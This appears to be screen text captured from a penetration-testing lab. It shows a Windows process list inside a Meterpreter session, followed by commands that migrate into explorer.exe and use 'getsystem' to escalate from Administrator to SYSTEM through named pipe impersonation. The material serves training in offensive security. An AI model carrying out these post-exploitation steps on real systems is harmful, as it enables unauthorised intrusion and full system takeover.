 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3816 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3840 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3848 2440 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4832 760 iyNFdS.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Temp\iyNFdS.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 3352 to 3664...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getpid
Current pid: 3664
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:56